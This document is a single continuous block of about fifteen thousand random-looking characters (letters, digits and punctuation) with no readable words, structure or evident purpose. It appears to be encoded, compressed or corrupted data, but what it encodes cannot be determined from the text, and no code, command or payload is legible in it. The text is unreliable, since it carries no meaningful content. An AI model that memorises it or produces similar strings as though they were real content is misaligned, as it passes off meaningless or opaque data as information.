zErhxuh5uuFsIO7Qr(y6E4/xEk4DhWhxNKu{S%W(YBzI6^50O~CEdhO}0~O7EIWWf5urd;@rh+xW~:I^}OrBQqXkxCF~p+DQn]uV4~tV:dBSWC6wwe%)ISA}D-In}YLzU4:-^E)rJWToOIB-^0p;o^U]_~fr|2{)p+0w+hrpXBrNEOq6oO/hE(BInTJ&I}Oy6tWB]|&9zezKx;dFph~KY^TiO;:(B59whuhfWpIT@r)_@1;BW2h4tVkKDCfY}4J~C%I(J%BW1FK~:k1{5D;Qxo1R_kW{4RQONdt)A2@wqu}:K9r}R(_;-{WBX&ykLwV@{h~Jo+f;xDI_e/2|4r9LUuC/SV(K{oty(xB|/Rs2%VSn0wwdDpD}heuYx|6wySRo+pzRQkYieY(dwLWN+B@y|~WKu:tNupqEI-D4i|IB+hwWA/LNw+KyIx/{RWhrSJSI4C+SYU;p-ktqOkw7|V(nonC;pQdp~0|C60U+ECn;;D~qEKIhI2q~]:q@RdS%W0hT^BO_;eWE]eRpCILTSr4A]+EnNir~k@C-~~SBzi0+WTCR:p+rR5zIqpr5Bw@|TuWCSIiEt(-6dnLi~z|B:xWOzr6zUoh~k]p+4B+qzn5~D;B__NAip6^Lr62EwkhDhfKDT+A/nVOU|rJdBOhiqz)7RC}edtpV4xr--pOkr9/p:ryIKq^DSrR2S&~d&/{Sd}2kYni4C7({D}^:^d4pt5_oqJ4)I]Nf5J+AerEA4y~zDC94;%d924yUf}KT;Y%J99/_0+4sVdBQn+Jk-p]k2--o+~w240{oEYrz7u|XedT;09|7LE@9/Efr]LTFNuu0OI7|{Jo&{-0t42_RS2&w-hpp~2i9LW|EI2A^z;;x6%Tdu~hJfIrQ1qhppRikS~wF6SfRRxTt{pRoL_kOYkhBiRLEBJqpBihu::OBRI;Si~(xww2UuR6Ypdip%-AydtQW@NS&EW&&xIrF0{ryFLxrW|ow:krWDhDt(@kQ%6{S(0]-wqehhi}}f&]p)9uEf]yE5|:S(x%U~x9FDnA;&|e/5V6%+]&Xpp&z|tWIV6]x;y_|}r^^~D~9z{](@)r;D7ssfzrB5@w)C66TJ_Or-R]x;9KTrA{S+)Vi%+nXWOz%4/sxV)wR42x/onC|xSB@pU@ed{q&XN)6J1^LUrT/NiyY&qFk7_Rt4r9CQNC{w(Q(@T1y/h7V577R59DE2}J%EWiDuq2up7)T52oXQy0tDIAuuzi0Y&ON5hryq^-BKNrt@e6yIT&KkYSXh^upKQu%J0yyN&7I6C|Jk~L7nVfxVyITCpfLf1LrwE/Erx0E@^EOY^A:Eh-zu245xJhKJIUN}EkI4S)EhIWqWwQ6B6zEdqB@t{K^tsBO2:tdE)ox:dS4/R:x^5xJE+sWC(SC^};xsE-B]iX-z]%dh(ih7wq~(idLCJ%WAkz%ponVExhfOBrD9C]^BUp)LwfxyUCd1;(n_hCyJ6KEzy7hwuC/oD7zVU~CIfJUUS&9Fd%9pk(oKds491uUD)hN)@wnkV:JJJ:Q}(nXA4t-/E_X0;QAwX%eIU@wniXBQA70ehDsyrD2wwpksE}sJK^{1TsE-r1F_IIzU+@eRuNfrxU-pRous_pyxkYu9Ku{zV-W~n4shTAp-6Eh0-p62orUEO/@T]d2WXXY]0-4Y-xezn;p7IuC6y6JpRxrf4~24Or(F)t]izWzA:Ru%dUdxEWxJ]ru:A/kD^&Dd/KBd;xykdEiCB;NBSTp6uEF+o(W2%yIi9e/F+ITsh~7hJJrII@JzBn5B{fV^p}kN6pTi_05q2L4T5Srn5hJ&eQ6(wtJxWxr]^1~5^L}LiCIw]L/u6J4Rud1SRA6yS6YqV|](pwQ(pwpI2)WW4QE+w/WrE@ALhCuR|/W0C@]I4@VOh^FBqpB+~4i]A56(h^J{2f/}u@NB0s9Lq2JD^C&fh@VI^CfUR/^ru46}CDt}x4)QDQ}~uhw@iDr]CeT09I_xErLY&XSr^DAFB;zA~ReKu{q-pp^JBWYOErLRVD_fp^K-x90hh{0(hs{ui)(}phkukRzRDwtIICUo}~IniU~y|7QwIWOfBS0ICy]B4Wy;YE|^]WxQ7A6%qA{y;re4NA{|6Eue4Eq~kyAy|U{;ny@NX-wxXBuA&V+y&uA~2r~ey-1o|~]-xBIe_yr-tE&K~(B{6r5qiN+&Vrn&4+A&SyE{5Ww9((k2hyoe^E&5)ry)qy9Nr~ddx~dL_NtL4yo/Tr1FKyApFASzRWW-uExRYrQq+-{EWE/1]r_{-EzSideR+WLE|yQC-r/o9E{9zO/&6U-iBL/Vu-/BzV]:t-fT0+U_hEfoJN}CeNu}&WY@z+wd1VuorrRqQrQoE]u0}dNuXJsrBE-xuV]}^W(I]pDIWpRxX^eu@+J@tBT_+YE]tY99-x|/x]&IxzqILdA&x@]h+tiIzxpSF+0WKt]W-6iuF(@W4FwSe/~yE;@rptAxS94x+Tw~ethhtI~u9pu]_5&B|0E-JEp-qYRxVs^~9@I;EIC6W;5)XSBEWC-7ROSAI^xrBfxNeYuND5sEx^~7|ex-q;D+|}AN9qd+~D~ukJArJdr7A]p;:]I;]QhwSn}AVJ2(S5ErEf6w/(SA]%ru&n6Ut/-A4I0CV~~CV(C;e{R;y6OC&z~UU~KukyixUV9kQRxeY_DiN&nedirkUo2tUAsd)Jxefwxd-B4CdsSkQ-4C-DRrO1]per+hdUt|%&w|UYCfrI0r7%Te(%6t;19|(A@9+4hy/sOO}s-{AK@]~{W{}QsJ9)poS91D9~IksSfVq{+Onzs}SKKu+{:yDwNW2hdYSr:fCuFEp6Yyxx]E^{Do~S&hEyoou2/fiW10wuwDTwtLD;L+6B/VrxDr+|sBDX9NTArihUI{6qpF+~BuR~hDk-4ApWVRrNqW&tn+T)oq9oSJOFFp&E(oWJ-Bp~)-pR5BDXANAiUiAdx{pE1BiUq-BUiWs0op+fOO2Dp{RAD^S:&(JiLTkUVf-qyIU^xz2uUou~K(Bh^o462Rq|r;W}/yw:XWp+IKU^|^uU2Aw62}&nO]IToFT/N0}huyO9nyhX]-oKrU~^qhh^A-T1er}:NRTQB]S/%SYBF]KSfo7y%{eEY2wIu%yW-keyfs9N(tKL{%n^x/Ir7x;yRXrYEx5BLKiVI1@BFTtJ(1@Y^5k(Ch&V~%fx(/1I(/y-z]/EYOU_9+z+LVO:I):zi4+BU{VUiz@uuyFp6@}(6NsWhNs_I6tyy5uES5%zJeDOW1-WyV0y+NwIBfFF|_}i])~pStByBe+WAi}W+dTO@B%W|TfV6@dL~edrSUk(AW(yE|2zht4EE@{Ws7&xztupKW{f~ynY]e5A~yYUBt}W+iduTI7LBqniB&z+C9XdtW(BE~AroY]WW:VJq&5Wr&QuA7)(N7FfWr+6y24IJYB;SuV6DxQq{U)xUT/N2/u9-w;k1CLXxUJUVJ^}1ddE}dU4|k-{rJy}]edIo9_9Tf)]6t)K4pJ71k;VSt)O@dwFOeNX2C_FIC:-0|D/ieDDwy(R1&0OzIr^}:DhTh:Q0942:2Nk@:ohkyon&&YtJuY|+xYJJShKI:i25xz&iY~(^y49rrF(SS4XrIw/]&ufC:z_rWEe4wy^RuSW|x5sKxwC|ux^CuyLRuhXKBVw2+%w95eoD7zr:uxuwfAeRwV@2uxR~]F{nBhqo5A656WCzz~4wEE1irL%+us_x-+Vz6|yrEQ1@OBO96p(oh9&WECFJ5%q2z+]9;A/h5Ao|;AT~U%Q}6&]];rzIr5CIJ-J]]/@~kzdFy1eW:tK}-KIxzBLy;~4-d6Q++uLC:BLRK:f9]tkWL~/9-RFI]V^Tq5w_%59noRX)y+X6pqJ0Tk22-ow~fR2JB~:zx&I)Ah/s:OD%@hQE^+9K0SQ_uE9}ow9Ky~D~++N&KVLWyspfRKLUo+;tQ~O]W9F6V+ud^UK:_ErCrSkeEwW:SI5V+sCwBCWT-LN4z1i:LrhwSnwzLI6XL5d/%DT7{ITFEU~I~tq]Ww)tiOYoRCp6LDwQOwO7q^n)O@nD-oqA@du:Qw)(_ht(ir~EBpxe-Ef%(dQ/pEBDBwJ:ozoe^2q6+]f|BIx+BT_TYsxOYt;BDS_1dKoURRiFYSX%Q4SyUOW1x^Jt/9IkBnpA7Nx/4|:Rf|;449:rOr-YR&x/}4LYCrfe@&zQ_YWdoE]N6k+y]LdNRTkqT&9+}5-QDxWY7pO7K4u)EnzxqoiuQSy(u|A7)u-+Etqu4{A}{L]}xALfxTJ0Li%}1&x0BKO7Cz|wkCrrChE4&Y_s&-:EVJ_(SOkI2;NI&TJwy4+Y}6~o0;0-C+r-eB|yz/{y:0yWTFrEIR9r5QzI;_Ey)SxpIRExVEkVN~O^%Q)re;0IyX+hV^]47SqEhVY_6s;piz%z6w+W7Y+p;;EWFWyr(I]&JU2kzrSO_tr~wpzzxt:KyeSI|V+6~s6_AkYSFo:WdNn2/t]W09^|USL}AWX}ryex7^i^J2]]JyiKX15x05(Rz:0i^r~KuuAOX+OwLRTOk;zz^Qp4tOS}X%oUtQ&Tux~u}B~X}BiN}B6X}BCN}BR;}EC6}xBx}A]e}BRL}Ak;}Ak7}A];}E2C}AK7wAo_}A/%uAsNww6puNK~}VCYrV5L}NQ~uV2yw&tf}V{%}&f(u&9NwrQ~u&4(r&DQu9Ii@-rX@-r/u-I7@--Lx-~(@DK~|;5ker-^xsNBTDF|TUf/|UIQWu;@|uo|:fpU)-pw4tsfF}}1D]U5yy0Rx]@tYeKCSL}kBwt]Fzq4BwFh&WsurW%C@yw~xu7|@r:4xeDD~tYRF/TCLp291dhu(r5CxIpRoh]WKK;nufniWiAASCqek|)&Y{o-T9oS+~E0o~y~+-puSD~yopO0]uSz5Q0T-xBDF)O)ioBoEp~zfO:&(d%6E|_fDh~JsuUf]RI{I5y7RniBn~|2-pU2~pyezwqKOQ]@O~AFr_]To6_oL5Tr&{pCTE^drOsxS)o)5QwkA1k{B~Dn-IW^)%W^CYW:5%W:4YW_1%WXwYW4t%w~-rWs)YWs&%w|O%W14%Wn)D||{;+rw_~BIYUE&_Iq-rUW&F~ArNUNsQAhw%AT1FARt_Aoefq{&F^xtI^xtIJ(eDV+9N^~Xus&r@^A)I_9}y2+W2_|QrD:LY7Q+S:I+5)U:2{DSyt;+T9UtL60;RVIC1yr;%w^p/sS)1Er)UEy]/yyV1;O/hEzC10W51yW_DyWqwxLU~yukVE^w/FIft66ARErEixn)|IBYT+61TVC^tJ/)1wNi@fL-pzo7QEorJW|JXpin|JAtzeI_hNQ1EDBn(+VB;EyIJ]BQ%w7K%&YOdyA&s;A):~%0u^4W6(o{/WrX4FR-|;^5+z%w5oBfnrKs_0A)Tr:]X/iB4pYO9U};2K^kC@S11h+2^A-9uh5RJW;y0s_Q@/_Qos_y0s6+s16NKs6;Qs6e%{xeE/2rksTiE1^iW1Tiz0kiN/RVd1AVS1A-qsVAw{](&44/qq/n-h%@u2Rn9-6xR@_riC+yTE/@T+en5oE&fOq@tDy4U|rxyrN4iUdyyfF{+E|xyoCWL4A4wd@W)2rrx(yS)%L@Ow(xO)%xOi{rBt)u+%hFzQ~xJ;_ryKRrnh~uuW6rVr2]+0p-9qo~]B&+EoIK6Bo]e|T6fpNAeCN7BNVEVz]E2dCu6/@r_]W6ONpKOkr7Y%Xr+owRBkdOp_UhEy|r6t+re|4]z-t]1^-;+VS(n|pikYrupy{wD(O7x%uu]X46z7]RWEXJ5rIwF1N]VChr1Jw%pQe]{JU]0d21R{OkYiwehsQ^4tUCO{B^UVxeEJ6owUio1:yo1}_r1DN/1pX//%oe/%{&7/r|7/z7;eW)X/W4e117;W1s%/|1Yo{|X+r)_U91pyW2;UW/X+NeN7hCF~zBfA2tQA:/N(d57{U4/k+5ry6C/uxy7yCt/nhef27fEsCRu1]}zSw{E46I-Ekwr07{-K|I4|{sCuo%V%Ck4Ips4Tp%^/|LViiz5S1QETVIurpQWr~TWkEDT|{;C7oNS4^LDO+k]~JqdQi^|)ULVnUFTAdhA:he_@5AY_tL0pO_UW5yY~+E6rof|KRY}iEEd}Bh&s&Ezzx]t]q1U)V{xWt}6UrpIV5E(uUw~N@K6B|EO]_w1}(}-/T00W]9TnRd(D5yYV95R~4]tROsfF4-C//V:q|7uLS|~r72kS+_Ci}BJE6QIq5W]]tNpSR5}VA)J%d6;XUOW2C^E&Sd^0V~r^V@s|hTJ+6y]yAiJ+xu992Tnykp&suDr&5}-x^6VK/_e924nNs%-~OOW|4n)_-R2|Q7(ywKpDeuXnYex(o&x/7Ro1Y~2sQ///{uw]wrrI2S)1{x{UX^epBFBNwudiuLEyW++/|uxp:FLNuxEK4O0Ey;I)~xxiFykN]E+AuEL(IBB%i^~VKorI]kkWYpLIn_~zSCRT9%0&kW9E&~-xIN/6]irDQE{Yr7wnhy(S^uetuEWWXS:QtzpTd:{6zztyqOioD{(Ly|A}wDJzxAiE6]uws/;xhOkrndEp6^-Vz:xiY(feWJ^4)^@VzYW2+t:J-rw9L6ppt^^I(eWpO-O4;_LtOz0:T:6OEWF;Dn:KRn}5t::17oO:__+S|OOiKQ-:6uz6]@(diTD-:rOU-R9JNyL((I;%D]AT2fK6_spNBhwRsy_YI0]qCrOR1VBq;NNF7WIr@}}]6-4U1-6LrC@T+idK0sYtWIC5C6_EX;;;K0_orKuo+hQ1J@:dy_;%@D:4(]pQz|rwRQuiWeE0Ro]Ep{{ND5zwKukhwoiOB~1z%7x7KUO_k+%YF9oXL;/k%z7DIpyky)%hkIS/RkX^%zwuJy;B+;z+4khn-24Nww^B^LYBy;/0(0W-N/y66R2s/KIA]E]q]0E(B/&+D~~hqh]WB)9Y_W;S(fhdDK~T&5z]zBWWF(ySSqe~pu1WkBAW6~Lhf;%1@Wu^tSk~IpO_Ct_|VzRuBs;XS9J-90kW6wAr:z{n{SKzI|JpBV:EuRee&BSoh&VNpxp(2]xIxurp:WWrWEA6xx6wUYVkkyFCnnp:@5V2pxp1r_NB_t01iphKRd_tOy}]|FkXABX756dOoR:u2LhTfOtIrTRoT/A)+dWeyCYEO/AUB44Ex1qW4YK2^h6EzdfU-@1:&q))UO&@7hN^@1FI@u)--CFQ4s21yws^wShYK(f_2e&1XF2_X/9/wT]U14ne/5&%5nq{w6pDq%CIYrr_2kre1~26:+UTx-iWYryJduwrhpUD|Jky&{L{9Qfwr/k%yUpIIpSWLAixrO_0{/&+hx]KULI|-ITrRB+:E9DIRx]%5hNEDDCInUik-}xn9eu:WEEorh6i(KVFkpKzWhz;]Jf|uh]&]BhT9{TEfrkOzI_kdS+o]N)kI|knBiWJxkJ]]F)&De~xxxS-JoKBL-o(Cf&Nk+S-up)TXn~nOo0t7uxVI-huLSI~z9_yAA-x6NTo-F{Nrku+hh(JV0UudTIWetfVo]C|JfJx+qzi@(hUidWOLC;XVJF{h]AxWpAAs^S:JAeY]sdqwwwD:Dx0thTC9/S09YkyUr^dRIKC;:ShnAECE9LqTeNxQ-q5fVD4}2tfy}LKE9QK6}zN4I+qL5{y+DX;xfQ}09&7i|455DAn}4n:Q%n;D7fDDk9D2S:RLzAku{whdYxu+S2p{S4/{kIyE:D-kx;(r-RC:ONJ|FRo0wB-r])y6R7_wp9DOoEypE-q9Q9ui6Q02heT1z0-RhtzW4ArweiLO7uq2pO/@-~F:^(Isn6;kSuF^EE|SShhUT:WyUB;W76EU]]r}EdBL)6Ni0xwV:rBq9&zXw@wDp+xd+UEqSfyp/0LCk+4AB)-Rpo0WEWhk9ekyE9+^)~446xqfEDhN1E0C7Qtx^I9zr5C]J/D^fw]z|7T4T|O1(BRkTE-Or5yziq)i(n~rIpiDpWrx-z0rrf^EK9dCufk:ODIFki~U5_Vo]Nfwu+}IUqR5St2f1Kf0|9;EOe1DprLuE4e]K@(XEKkOBdXwBA_wx]QsT+Ip6xEz0:NAyVn6kVOApp7YYy6sULz-I}0:NNJk}^h%D5RhYyyK1O;y(f{)e2;@E42|6A|/LXzF(@r}ke(&44sKF~Krx%@(r/K(X%VWxp_wnI2Xdzn/KwLrE/72Oq|poDohTNVI75YSk5|iu%Ti0CI/]4Dfd%yWW~shux)zrx|NproJdiIw|@W~{/^LIYV4Wx^1(hN]k~]~_XEEpytJh}e{WpAIXx:S;kpxCStO^}~]DwBq-9AFx0zUA5:)N:oRpurOOoC-S;{I6V15Wen1Rwo/{o@o6;-BOse59NIk;5^}:S}0t_-xx}r~R6AN(WR2nTwd{-pVBx{x)o(4-D{1US^%_h~%YOW-WezE]IJhwJC|)&y}:D~-RdrF_A4S&0_Oqt1WETRD(O-ynuzx}-TxB5~w|i07B-hYn^y;5heBA-%oVtC]OIhk^J~5iyy-V4w+_F-R)6eEJQs5-2+-@ns9(Whrur|t-hCC1~Q1T:^LKQky&_%+A)9B]-R)}W:Qn}&Vu7Kp&p76z541tSR1oJeYuKD2OeFykhDE-qw{yNpp9r)|/-|76-w{df:615Y|~W-(y-R|_-wQiiLNJ/zDp]2VIw2SWO~-z(ir&Tpr~%70eE29Owp}qEiWE(po&f~r~sW6ow@-pEruOOzqynfO&XRpS+T9+:S_Th+t(OxIhw1^Nw7S9xhI6EUhCRxW(rdLfDnJ9|nTxCTwryh/C:OfBLk^_(;zr|rDnwyIN~+k5oxLCz1xxe)BuwRArpwpzY0SEUzE(&yfS-~L1_CR&JhdTWTB&KzEJY/Try}NRi@n)VfJk:%O5RuFw:/RIdA/k}C]X+Fot297)BI{%AiBWIzJA&I~VFnJdXA2N(VLCdT1yo}:OyYK@f]@rQJs5_QVRp1@0@Q}o/1&59;kNF5Xo]@4O4xtd}RdOr6_Ot@075WE+/k(xr|:ItDDSON%kOyrW:OIxf&x]r1OspSRoD6Xh-y](U7o9yOrw7:y1R;%RIyW+-^Kw|W]xNi&W;dd~BwOyJk(fi^CnqAh|EKDO:]|0p-O)/p{QVeD7Li6W0owE(U9/xyfzS_5&XxULu]x5XW5qsxphDzOhsy)WL;OhuLz;srr]yEWpxkEeIkrexrEEYEnX%xpA}xIA_OT_sO~DSE1yT_D7A^EuBJxXk^qe)WEW%pruxW_DFrK|_Wokp;ykh;ykT:r(kzLr7OxT/ErNhkrYyOLy2ptF4pWe:_W+LEwBp^r_2Wk0|XQ]Fk)+wow+E&)uwnt6F7C;E&o9u^CJ0Ku2y/+pF}u]u+4hN]4w_;Jh}s1puodtYs:Cxk-wVdR]N56rx}Cr_~OewnrqV(:pkW1r;UdF2Yw9@WhN;Fp+@U|N@WIF_{Ut2dUNOr-O2RTOWyhwQpiWQK)FpYhte^he-Ywp9%TCODDSe4n:hB)ze}J:O4p:eTdz/xTrOCKWeD)xeTt:]p&SJuhLx5Ree65L%C+z%DO6rTCE/pJxrzRr%DIr~W4RiFor:Wx:Renuo5purr~xx|+rkIq6uhnp64T;dJ5:RpxD:SD_iqR;n~wxr]F_ipK6i{-zT6nxW/KuErph+xRDw/1u|e|/USsS)%hxBri~)hCYI;qy{u/E4EoVJDVq5p@WD;:T)2WVxnNDEwCdh4_;OrDIpr6zo;1{IrpDz1;YDh1OOI%n-xFB(JVxW;1TOF]ihYKLpqU%+Tq(K}U66}u:O)ATW7u%~IpktTnIJII_R&L_wDQ-)|k;x}^zrNdd(pQApDQ2pDFiCi25yruSOuxRI}}%O)XW6/epn~u9t14ris%Lr4XS+}@pW1n:CTup1TwBrQX0zU{inSJzBVrpiwTEC0uKzhA~y|%;)0u^(irKUX2{r{eKo@eDDR(4::+BxzWO4yWVnzyTDW~(6SWL-;r^+uhX:Eyk|WAr+e2diuKkT6w-O-;{/sE|16u5ukW(5B)SCW|SYW4SRxULLpOYsfkNO:DpTyOi]pWCJxIxO0DBt;EBxx]X56DwB-zeuE+No:5OC_1O7kr^qrohqTo]Q{5J464NQ6I6%irr4rxRz^q4)ur9ysW57%ExAyEtdzrN7Lrez_y|-E(tQ2xB_yr;RTreI;XFOFrq-IqAe:e_deWX)wt|Xhx-R2x-hkr4f6FBY:rki^r&TyWO~@e&&6r)k^NUt:{JSIBIO&tT:OBt2;XR/pIeT_x)L;y&RxrQ_1+%46Bnnx7d6E0~DiXdWeEx1ru92is-1kVQn^2d%xS_wdzY~uE|k_wsn:NzTE@S/;LRrT~C:_{QKe/FOD|pDnhes-iReKz~WNhFy&2kW+CXe6W4eRiEsTRzNr{xki7EkDq6k_teWEwEuEJ:/U~WWwUu~-CkueKr9f~k~TW;dOrSBzqk+eoe)EC_i-ryTznzB&e4iO4y)~IxTS)rE6-AB5LETiTu;w_uE]O49s7_]E+6;INiWr7T|V|6WyLy(AWI;{@LW)NuKC124AUuex{+S{OuuQ^rw-1pw5xwu4UuwywrrAtpuhptyWipfBd+wwt]92+Fw5D6Y_ixx^kiFKJxu{rDz&-u^k6i1DWr^k)q01Jx}uOBA7i6xd6TYnT]NWpryhtw]J5i_9WNV&np9:Ii~EB0{pzRxtTJkW5/p&1Eo]%1Bhz&o4CB:f6I|7iiwUs@~s1ISCXoF~pTB)sYSSpeIC4Td4D:dyC%J)%YFeS6uSk@NeLS5ky%zCynRCQ;6Xqx6:BVnpe:1BFn~pE@rI(_+F/{p4ws4B:o)4Nn~Ohiirw;-iwrokIk-pU:UX4(:wi5+zk0KW)kBYiY6XQkoqx26OT6+zLiW^L)}A]f|6w(Uqz}]:XxKh{LIB5WAS5TB~~x-6w@u2xkCpip{%hW(x-VDwJAAIV}LDt@:pB/h1rOzYL@hTWFLp4-IwhSD]QC-~;OoDpIrN+0-x4I-JS^1DA:-9AB:i&QynUinAYW+1&%-A)kou%I+1UidD4B/TrRTCxsfxFAQEW|RL+)-;sAf^0]]^y&n:wA5u+Uek(eCTX&SLXTO:SWWLrI/}By:Wy1q:yn0Fz(@ES~U&IVqW}f1_74Tk^1^Syknr^7n^q1o|z%tq-pfL{rR-e(w6~z0K)onysuF9~ytixhUXEVtK:^9E-p:tiE(X]q%Q+rWXe7D6/1W6|pzWI956IwdOUeIfyEnykNBrkzWx16xzt6u^WWVtNW+wC/tNhWSS|Sizn:tdzyw:W6FXdNJ^Is+UALD{JL+/BU~^Wp}t-o~@+FxYWShpoE_{DqU6W+BwAAA}B]k~t:QrI6E-re+OYDox4;w:_iyOqDh0yAA]IuC+fRr/Qrx@999_O4fq6prwpCFz+A1XW6tOtp9n5IV42FV12}f{-ruhDu{w4]tfuIzk;pu@+r]Lo}^O15{5z2rkRh]sUuYDt~f/kpre6Dxzho9^4Ff-z&wU1CrX1}rJ4C-72}_5K52U~FEYY22UUs~%]2&/UqE%QJp7r]E4yRp5os)(IwwX-ie1x0C&hRe4-Le4+WWuIye/5u%1wXe(WBy]&O]YQCDR)zr6ryUq0OUeshIE+Vep|;qOBW]Y1NxqrhhBuS|F7euE1:|Fqe6A6EkQ1X9}ihqqq4u6|oh5hWBtfkdCeoBW^ECE1;N4@r5tu:uuz6d0y-iDIxn55VTN6nWziS)E//D~W{W~%~{RQrFY76WzoES_h6rSKOL@n|AABhIiwTqCL/UopwIuD:JsW-dTzeY;LDypAoWudr}ILdADfV-+SBhIA6hDTWrxDD-n&{LoFC-wer-pD@)ITKL9h6ioD)rsJBqsV]Lp-0o7xrNRx&02D-oDA:II7kD]}+W}{~rrQkp/tku16dn)CDDrXBuVrU%|pW(7eK~}K;tUzUA0)uK@xwWis~E5_Vf@wyos{BROkO)Vux@UNF4Dx&ANKo:^)Xon(/:u&4Q/:xL~/yFTwKW@BX|xwxNz]D0dWOttuJL~/-qwe7ID]oKkiW5Tx^oEyVw^2)xW:Boz6oW7KOKxw;WV5z/1kx5BU5U+N+w]ALT@6Nhk4qFhdL9FwWzNALdQF5|U6];7&zrtO7YioSuX:F&zz_OXNB:4NAWVEAWkEh94O)xLr2s9yAztJTo_Ti)XVK_i15dzrUBSry-pEyB6xN2@xzSoBVBkyYDEzt:7r7reIFKpotu-V^(RtidtOVCz(T7:VNQVW_d:r+^LxSB-yeO%XAV;r])Y]siSf1rEVOL@r]1x]US+r}DOY;C@u]p7BK%eBWRyAQ;6{-1:(K9ruK}@2E{BfYXx_1:h(1zqk77JIpuO6uw66Q@]OpS9Ip1FzNyW]CC(Q+f/TEIOCxu2ewdXSp-5^CE+Nq+d:^0uf/eA-%IX{^du0|dxh|I|I4hVzuI24rUz%~yDVrwJpnoTK)I4n4-IIpdUIp^//uRfn:ppq6x5-kBWBSnt-kC]t1dRW6EtxzBq0;h;(WC_tnnfJk5rhxi5nVWOW4FK&E;;%~9/2R]wJu]Qp@|)6y|-U1kzU|+h~KOUN1rixhrJO)_F_rO6_pL-5oS^Cp}9eDu5dhuR75Ohkpwx1pkLIpu~Js+e(IBrW{r6KCy}~]0dpIAfR1f7RpJ5LA^utwy~4uBwJJA1+xy%x_uX1uC&0d:x}e:zNt&IQ{wWWr]^ns:VYCEtU_NJ:iVVywNYJ-}pOp;onwD1Yu7-pw~5(w;_i2QNh+~h7RErs/FXeiS^9+zVe7O1spdQXpD{&9I{UF7+|woR~9:hV~2uBwnz|BF4{pRLYJQNnL{(Cq)dIOi:;_tnAny|Q%Y-)0ps01&OyEp:];xuB0yKy^~+SfdXXyC/RTRpI%4yXJf+J|J+:++_tB/u{p@xuWIyU{hEhxwSSzfY|d%-T_d_SCfI|px+KUw;O&Rp9AxzDpD_qQL4(UD)U+;]y+IVs&A^}]W~+ow6Vk46~O_zozR1p}/~%VkDVf|CXnQpYSYK+2Q(}(2i+Xq&w]+U4dXI4z-tExOuTKkDYxrI)^O9&@Lxin-rKOrFkE{hU%ei)fD6Jdz1n16AwkouN%runVor7^ONS]/@+}o%W72;]u^{rUrtDNrn9r]Y/rn{rf__r+LOEWVJ{yr_rW{;uK{WxznQe(&D0e)Sry5Le&@xro6ryLTQ5U5xNKR7WIQ(ffBz%L2T0-Ih^7o:Si}VLB+K6F~)qW/%kBudiXff]C~UKC{2f2;_)YKt(VzTJSE_oV;op&kY4Ceo)S|7){Ao:ERhDp/pS(z9wdF9oE/0}tzwwwD]h||]CRE-_h~--UqxChn^ep~O+}ukodBS(B;oEqBoO::BkB:+d6eyiyKY]74~E}u)OUDfe^e0)/srDB^Jw~xzy&t|+6hr+OD^(E2A5KN%zU^@fAE}5:+;57}EK2/J@zfx5LeRxJQe{W}yNhWWfhi--N%1fp1pzKfT9Q01F:A-Bx]i:LT+dF||URx]-]IyxoLVyEV)zBz0en6;A6&OJUXJ]qyULtLdnfz:u]xR(_V_)~W}yp6rohIOtWCh]wh;s)F^2&Sx}Ehn{R-@O]2RNp4JpWF7uOLB7SRiof5s&B^]oC~2A2_^_o%zk]|9(ThI:RkxQ%7uE{t@5NxY+yRRR)~A6Et/ICRIO_UyCe{}od/eCRxeTip^ALqt9NUiSES{zxwN5u-wr;uueyu~NY-;E]wquO---|;Cuthy]{z;kWDfphWB9fiwrI+hU}{o%t/1x-qEBTwXuer4WzQEAxy_UpD-{V@rwSC0t//66rI]yyidii/iCDCD+]z^qSI}WKQE{/~DJppUBxVeSewqEKYYVI&XoCI+~z@Suq^^L:;(@VrpSnO0rzkwi]i]Nyy{B}dC1+SrQViE|~2EqFJW~d/nD4R~}V7O|iEusQSoEOIK400CQwF]~J||+RkFy/p~wqDIhw|)V||pyR(6::rn]zd]u+-7Ve5+doD(p4qCp]}dDx|7BAVz+0ESS2-OEDSt]LJ7+eV{;{Q({D)%xA}0rtQ9A&-uBINhp~@iik@kep~J-]wUyUYWNq~QTu@~]LUW]-N|DODEyrJfqwR^qd/]wwd1tA0EBN_Nq@i@KTuI9)+0{o-qRDChIsuR9@/ni^~~9IKUu9EN~AUR}F4F|IIR;7Y]YW]_ku]Qn//Q&4r2wLu)kttYIAIp-Y&J|wR&CoE-]dfT|9N}ou]RRuk~FL9]6ywrD_Yeiw+S1-o--&I^@h0RJ:;WX|+r)wSrIL_6hC66Q6S:NrzXn|fODxfVeCIu+0po^NwAT0-oT-zx9qs&w%ST|Y~;zDUJ]O96qJqIWhU;dew+0+J;r|r+^u^rqJ6VdI)ItUn4QrXL^+oD+~t_^)w~SS_E9|U+xuIY(W+Wwp&^Up~dxXi@ix19~(q+]k_9;CEi++(BN9uh4BI(hru:hSddBFT||||+TiYqNIe&^pzqVF@6:B5dqkQdJrze{IUNA~e%2E6xBC|y&55;)/y/4K-&&67q2/RzE9V2:SDp])T4o)q}sws9B&&Izu~]/Kp:}LUYyAz%rwrL~~r&EoLrw6xWrE]1y-RSi^9w|Wr^&zBwI@O;LW}VhykiKppx4B6DD~D{;%-N;XkwpC-tYh|IDz+OI2Ez(VFirxYho^yi@DDr/I(-0;y]-w1]49;FyJI~]W~O-^(^E%nUkeYA1ph}:01rSX:Wf{D];Eyh4heEiIk|@Wo+0TR6(%e4CxNCUO^(DBo@hX7;;x|+IpE0BOdh6KEN)TitBz%U]xAQNdI^xBNhif5BBOEO6NRtdQLV96x0_zJ+WEF17+xYSwuu2/BJ)@}p%/KB@ip_XSoiDpTL5fKBL@^WtpuJzuz&hif&X1Ei-9RTUd_6qX(XJ(20KsSxY~46x}k{pJuVx]yS0hBtz|6;EirCq+%BrC_2yBIAtsC4fDr}ex_KUr@zkuqtwS+iouJK(o~~A;x-ABnQ4+QWp6Su]0)sOELf1@u;WBYF5:k)Y:U/d{rJA;VyWLUYqz%{h6q5&{OsnFE(h(nq+Nrenets~UhIxRuUhLwy-Vh}qurTf-IIJT]rEACWuSRJAuTV4D&NLOu@ez{rLE1zD0{ou;)/5Ahf5(U^xnL-1u&e;Erz62xEVD~inYLy~K4Bk^Lf2NfwU^R;S0WIzqEB{|/KEO2X6B~@&x--{WeCk9YJiywE~rIwyzDWW7o;L9T_EUx%rw}rxO{Bu96zyys_6]_xnWI6^pWQ&D^y(t(-hx7/VChw~0WO_01)rRzJLEwC^CF~Bi)BqR5Ew:hC7r/(hzkBC|SrdT6I{y:USEBIxIeFuy0)tTiKfE1YWdB6-4~V^ArJSrouJT_~^FDIUXTJX2nSIK|LwVuFWI6upxqf:u0yEE{Lhr~IIi6DT-DE^)Oyy^xrzk@/SrwriUpIQddR]n5z~iqrz2in|&:B%n-A|SpQBW4